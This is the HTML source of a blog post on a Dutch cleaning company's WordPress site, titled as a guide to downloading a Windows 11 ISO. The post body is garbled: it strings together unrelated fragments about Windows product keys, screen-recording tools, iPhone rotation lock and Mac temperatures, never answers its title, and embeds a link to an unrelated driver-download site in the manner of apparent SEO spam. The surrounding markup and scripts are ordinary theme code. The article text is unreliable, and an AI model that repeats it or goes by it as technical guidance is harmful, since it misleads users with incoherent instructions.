0;position:relative;transform:rotate(-45deg);width:40px;content:"";display:block;z-index:0}.tparrows:hover:after{opacity:1}.sort-source{font-size:.9em}.sort-source + hr{margin:30px 0}hr{background:#dbdbdb}.portfolio-item.outimage{text-align:left}ul.portfolio-details{margin-left:0}.portfolio-info,.portfolio-desc:first-child,ul.portfolio-details li h5:first-child{display:none}.portfolio-medium .post-content,.portfolio-ajax-modal .post-content{margin-top:6px !important}@media (min-width:768px){.portfolio-medium .col-md-8 > *,.portfolio-ajax-modal .col-md-8 > *{margin-left:15px}}@media (min-width:992px){.portfolio-medium .col-lg-8 > *,.portfolio-ajax-modal .col-lg-8 > *{margin-left:15px}}.menu-company-container > .menu li{padding:0;position:relative}.menu-company-container li:before{position:absolute;left:7px;top:50%;margin-top:-11px;margin-left:0 !important;animation:none !important}.menu-company-container li a{display:block;padding:8px 0 8px 18px}.menu-company-container li.active a{background-color:#eee;font-weight:bold;color:inherit}.menu-company-container li:hover a{background-color:#eee;color:inherit}#footer .widget .widget_wysija{max-width:none}.rtl .section-custom-construction .container:before{right:auto;left:75px}.rtl .section-custom-construction .container:after{right:auto;left:0}.rtl .home-concept-construction .upb_row_bg,.rtl .section-parallax > .vc_parallax-inner{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:FlipH}.csstransforms3d .rtl .porto-diamonds .diamond{transform:rotate(45deg)}.rtl .porto-diamonds .content{transform:rotate(-45deg)}.rtl #footer .fa{padding-right:0;padding-left:2px}.rtl .alignright{float:left;margin:4px 24px 7px 0}.rtl .alignleft{float:right;margin:4px 0 7px 24px}.rtl .portfolio-item.outimage{text-align:right}.rtl .fa-angle-right:before{content:"\f104"}@media (min-width:992px){.rtl .section-custom-construction-2:after{left:0;right:25px}.rtl #footer:after{right:auto;left:-177px;transform:rotate(-50deg)}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.royreinigt.nl/wp-content/themes/porto-child/style.css?ver=6.6.2' media='all' />
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.royreinigt.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.royreinigt.nl/wp-json/wp/v2/posts/2693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.royreinigt.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/" />
<link rel='shortlink' href='https://www.royreinigt.nl/?p=2693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fhow-to-download-windows-11-iso-from-microsoft-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.royreinigt.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.royreinigt.nl%2Fhow-to-download-windows-11-iso-from-microsoft-7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.royreinigt.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style id="wp-custom-css">
			.wpcf7-form-control{
	border: 1px;
  border-radius:5px;
	box-shadow: 1px #888888;
	font-weight:300;
	resize:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2693 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-2554">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-corporate header-12 logo-overlay-header">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon" class="overlay-logo">
			<img class="img-responsive" src="//www.royreinigt.nl/wp-content/uploads/2019/07/Logo-Roy-Reinigt-2019v2.png" alt="Roy Reinigt" style="max-width:324px;" />		</a>
				<div class="logo">
		<a href="https://www.royreinigt.nl/" title="Roy Reinigt - Buiten Gewoon Schoon"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.royreinigt.nl/wp-content/uploads/2019/05/Roy-Reinigt-Logo.png" alt="Roy Reinigt" />	</a>
			</div>
					</div>

			<div class="header-right">
								<div id="main-menu">
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="nav-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="nav-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="nav-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="nav-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="nav-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="nav-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="nav-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="nav-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="nav-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="nav-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="nav-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="nav-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="nav-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="nav-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="nav-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="nav-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="nav-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="nav-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="nav-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="nav-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="nav-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="nav-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="nav-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/royreinigt/" title="Facebook"></a>
				<a  rel="nofollow" class="share-whatsapp" style="display:none" href="whatsapp://send?text=+31610107674" data-action="share/whatsapp/share" title="WhatsApp">WhatsApp</a>
		</div>
								<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.royreinigt.nl/">Home</a></li>
<li id="accordion-menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/reiningen/">Reiningen</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/bedrijfspand-reiningen/">Bedrijfspand reiningen</a></li>
	<li id="accordion-menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/terras-reiniging/">Terras reiniging</a></li>
	<li id="accordion-menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/totaalreiniging/">Totaalreiniging</a></li>
	<li id="accordion-menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/stoomreiniging/">Stoomreiniging</a></li>
	<li id="accordion-menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/hogedruk-reiniging/">Hogedruk reiniging</a></li>
	<li id="accordion-menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/graffiti-reiniging/">Graffiti reiniging</a></li>
	<li id="accordion-menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/dakgoot-reiniging/">Dakgoot reiniging</a></li>
	<li id="accordion-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/reiningen/koelcellen-reinigen/">Koelcellen reinigen</a></li>
</ul>
</li>
<li id="accordion-menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/">Gevelwerkzaamheden</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelreiniging/">Gevelreiniging</a></li>
	<li id="accordion-menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelrenovatie/">Gevelrenovatie</a></li>
	<li id="accordion-menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-impregneren/">Gevel impregneren</a></li>
	<li id="accordion-menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevel-voegen/">Gevel voegen</a></li>
	<li id="accordion-menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/gevelonderhoud/">Gevelonderhoud</a></li>
	<li id="accordion-menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/gevelwerkzaamheden/metselwerk/">Metselwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/">Beheer en Onderhoud</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/vve-beheer/">VvE Beheer</a></li>
	<li id="accordion-menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/dagelijkse-bonnen/">Dagelijkse bonnen</a></li>
	<li id="accordion-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/bonnenwerk/">Bonnenwerk</a></li>
	<li id="accordion-menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
	<li id="accordion-menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul>
</li>
<li id="accordion-menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.royreinigt.nl/riooltechniek/">Riooltechniek</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/camera-inspectie-riolering/">Camera Inspectie</a></li>
	<li id="accordion-menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolinspectie/">Rioolinspectie</a></li>
	<li id="accordion-menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreparatie/">Rioolreparatie</a></li>
	<li id="accordion-menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolaanleg/">Rioolaanleg</a></li>
	<li id="accordion-menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/rioolreiniging/">Rioolreiniging</a></li>
	<li id="accordion-menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/stankoverlast/">Stankoverlast</a></li>
	<li id="accordion-menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/riolering-ontstoppen/">Riolering ontstoppen</a></li>
	<li id="accordion-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/toilet-ontstoppen/">Toilet ontstoppen</a></li>
	<li id="accordion-menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/keuken-ontstoppen/">Keuken ontstoppen</a></li>
	<li id="accordion-menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/riooltechniek/badkamer-ontstoppen/">Badkamer ontstoppen</a></li>
</ul>
</li>
<li id="accordion-menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-5">
		<div class="container">
	<div class="row align-items-center">
						<div class="text-right col-lg-12">
			<h1 class="page-title">Blog</h1>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-full post-title-simple post-2693 post type-post status-publish format-standard hentry category-windows-2">

	
			<div class="post-date">
			<span class="day">30</span><span class="month">nov</span><time datetime="2022-11-30">30/11/2022</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">How to download windows 11 iso from microsoft?  Answer 2022</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span></span><span class="updated" style="display:none">2022-11-30T04:32:20+01:00</span>		<div class="post-meta">
							<span class="meta-author"><i class="far fa-user"></i> By <a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></span>							<span class="meta-cats"><i class="far fa-folder"></i> <a href="https://www.royreinigt.nl/category/windows-2/" rel="category tag">Windows</a></span>
													<span class="meta-comments"><i class="far fa-comments"></i> <a href="https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/#respond" class="hash-scroll">0 Comments</a></span>
			
					</div>

		<div class="entry-content">
			<p><img decoding="async" class='' style='' src="https://i.ytimg.com/vi/Rf3ATGeRZHo/hqdefault.jpg"/></p>
<p>Doesn&#8217;t Windows, since Windows 8, have built in Refresh and Restore options, the latter of which basically formats the hard drive and reinstall Windows automatically? You can upgrade your windows 8.1 or 7 and go to my computer and right click on C drive and clean files and clean system files. The key is a default key that is blocked from being activated in another machine. It&#8217;s not a generic key, because all of my windows devices upgraded from the disc, all have a different product id.</p>
<ul>
<li>Ice Cream Recorder is a premium edition that charges a $29.95 one-time fee to access premium features.</li>
<li>Once the installer has done its job, Windows 10 will boot, get available updates, ask you a few questions, sign in with your Microsoft account, and get everything ready.</li>
<li>Edit by trimming or cropping your Windows screen recording however you would like.</li>
</ul>
<p>On a Windows 10 computer it is also possible to carry out this task manually, using the tools of Microsoft’s operating systems. To get your iPhone to work typically, unlock the screen revolving. To toggle on or off, click on the “Rotation <a href="https://driversol.com/drivers/canon">https://driversol.com/drivers/canon/</a> lock button“. You will see the main screen of your multi-monitor/dual-monitor system unless you have it labeled 1.</p>
<h2>Take Screenshots (And Crop Them) in Windows 8</h2>
<p>Sometimes, applications want to simply exclude a window from capture and not return black because things like recording buttons are not always desirable in captured content. When the new flag, WDA_EXCLUDEFROMCAPTURE, is set, the window will be removed from capture entirely. In case you&#8217;re one of the lucky peeps who got an Xbox game bar on your Windows 10, this isn&#8217;t a big deal for you. Windows 10 comes with a built-in Xbox game bar that helps you record screen on windows 10 within a game of few touches.</p>
<p>Learn more about the permissions in macOS Catalina. To ensure the proper function of the below screen recording programs and to get the best results, update the  video card&#8217;s driver to its latest version. Jumpshare users can even customize the color, shape and the text in the CTA button as they see fit. Not only can you record your screen, you can also record yourself using a webcam. Covideo also includes video editing software for PC.</p>
<p>The tool even allows you to take webpage screenshots using their free extension called Movavi ScreenShot. The best thing with Windows Movie Maker is that it has a distinct feature for screen recording that you will enjoy using. It allows you to select the precise part of a video.</p>
<h2>How to check your Mac’s temperatures</h2>
<p>ClickUp is a free screen recording software that allows you to share your screen recording to convey your message precisely without the need for an email chain or personal meeting. Icecream Screen Recorder is a screen recording tool that allows you to record any area of your computer screen. This tool helps you to record Video tutorials, apps and Games, Live streams, Skype calls, Webinars, and more. Do the above-mentioned Windows 10 screen recording tools work for you?</p>
<h2>Windows 11 Insider Build 22621.450, 22622.450 have no new features, but get tons of fixes</h2>
<p>During his off-hours, Tony enjoys reading comic books, playing video games, reading speculative fiction novels, and spending too much time on Twitter. His non-nerdy pursuits involve attending Hard Rock/Heavy Metal concerts and going to NYC bars with friends  and colleagues. His work has appeared in publications such as Laptop Mag, PC Mag, and various independent gaming sites. In Windows Specifications, you’ll also see which edition and version of Windows you have.</p>
		</div>

	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=How+to+download+windows+11+iso+from+microsoft%3F++Answer+2022&amp;url=https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/&amp;title=How+to+download+windows+11+iso+from+microsoft%3F++Answer+2022" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="mailto:?subject=How+to+download+windows+11+iso+from+microsoft%3F++Answer+2022&amp;body=https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=How%20to%20download%20windows%2011%20iso%20from%20microsoft%3F%20%20Answer%202022 - https://www.royreinigt.nl/how-to-download-windows-11-iso-from-microsoft-7/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24e8d3b8eb5000d08bba492669a6e338?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a></strong></p>
		<p></p>
	</div>

			<div class="post-gap-small"></div>
		
	
</article>

								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="row">
							<div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:&quot;3&quot;,&quot;md&quot;:2,&quot;sm&quot;:1}">
							<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">08</span><span class="month">dec</span><time datetime="2022-12-08">08/12/2022</time>	</div>
			<h4 class="title-short"><a href="https://www.royreinigt.nl/updating-amd-chipset-drivers-uninstall-first-amd-2-2/">
		Updating AMD Chipset drivers uninstall first? : Amd	</a></h4>
	<p class="author-name">By		<a href="https://www.royreinigt.nl/author/royreinigt/" title="Berichten van Royreinigt" rel="author">Royreinigt</a>	</p>
		<div>The driver for the SD card reader that came built into your computer is probably just fine. Even if...  <a class="read-more" href="https://www.royreinigt.nl/updating-amd-chipset-drivers-uninstall-first-amd-2-2/">read more <i class="fas fa-angle-right"></i></a></div> </div>
<div class="post-item post-title-simple">
		<div class="post-date">
		<span class="day">04</span><span class="month">dec</span><time datetime="2022-12-04">04/12/2022</time>	</div>
